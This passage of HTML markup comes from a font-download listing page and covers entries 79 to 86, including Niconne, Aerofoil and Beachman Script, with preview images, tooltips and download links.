										<a href="/FF_Nicone-Regular.font"  id="urlidi303045" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303045&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-RegularA.png" alt="Nicone-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Nicone-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nicone-Regular.font" id="urlidd303045" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nicone-Regular.font">Nicone-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303045"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_newscraper-Regular.font" id="urlidt556384" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. newscraper-Regular">79. newscraper-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid556384" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_newscraper-Regular.font"  id="urlidi556384" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556384&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-RegularA.png" alt="newscraper-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_newscraper-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_newscraper-Regular.font" id="urlidd556384" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_newscraper-Regular.font">newscraper-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556384"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Aerofoil.font" id="urlidt285225" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Aerofoil">80. Aerofoil</a>
						<div class="row align-items-center no-gutters" id="hfid285225" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aerofoil.font"  id="urlidi285225" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285225&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerofoilA.png" alt="Aerofoil Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerofoilA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerofoilA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerofoila.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerofoila1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerofoil0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerofoil01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerofoilA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aerofoil.font" id="urlidd285225" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aerofoil.font">Aerofoil font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285225"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Ethelyne-Demo-Italic.font" id="urlidt1139288" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Ethelyne Demo Italic">81. Ethelyne Demo Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1139288" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ethelyne-Demo-Italic.font"  id="urlidi1139288" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139288&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-ItalicA.png" alt="Ethelyne Demo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Demo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ethelyne-Demo-Italic.font" id="urlidd1139288" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ethelyne-Demo-Italic.font">Ethelyne Demo Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139288"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Xaphan-II-Condensed-Italic.font" id="urlidt284491" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Xaphan II Condensed Itali">82. Xaphan II Condensed Itali</a>
						<div class="row align-items-center no-gutters" id="hfid284491" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Xaphan-II-Condensed-Italic.font"  id="urlidi284491" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284491&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-ItalicA.png" alt="Xaphan II Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/A/FF_Xaphan-II-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Xaphan-II-Condensed-Italic.font" id="urlidd284491" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Xaphan-II-Condensed-Italic.font">Xaphan II Condensed Itali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284491"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_VenturisSansADFNo2Cd-Italic.font" id="urlidt307926" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. VenturisSansADFNo2Cd-Ital">83. VenturisSansADFNo2Cd-Ital</a>
						<div class="row align-items-center no-gutters" id="hfid307926" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VenturisSansADFNo2Cd-Italic.font"  id="urlidi307926" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307926&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-ItalicA.png" alt="VenturisSansADFNo2Cd-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADFNo2Cd-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VenturisSansADFNo2Cd-Italic.font" id="urlidd307926" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VenturisSansADFNo2Cd-Italic.font">VenturisSansADFNo2Cd-Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307926"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Niconne.font" id="urlidt303044" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. Niconne">84. Niconne</a>
						<div class="row align-items-center no-gutters" id="hfid303044" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Niconne.font"  id="urlidi303044" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303044&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiconneA.png" alt="Niconne Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiconneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiconneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niconnea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niconnea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niconne0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niconne01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiconneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Niconne.font" id="urlidd303044" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Niconne.font">Niconne font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303044"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Beachman-Script.font" id="urlidt274984" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. Beachman Script">85. Beachman Script</a>
						<div class="row align-items-center no-gutters" id="hfid274984" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Beachman-Script.font"  id="urlidi274984" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274984&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-ScriptA.png" alt="Beachman Script Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-ScriptA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-ScriptA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-Scripta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-Scripta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-Script0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-Script01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Beachman-ScriptA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Beachman-Script.font" id="urlidd274984" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Beachman-Script.font">Beachman Script font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274984"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_KaligrafLatin.font" id="urlidt294924" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. KaligrafLatin">86. KaligrafLatin</a>
						<div class="row align-items-center no-gutters" id="hfid294924" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KaligrafLatin.font"  id="urlidi294924" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294924&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatinA.png" alt="KaligrafLatin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
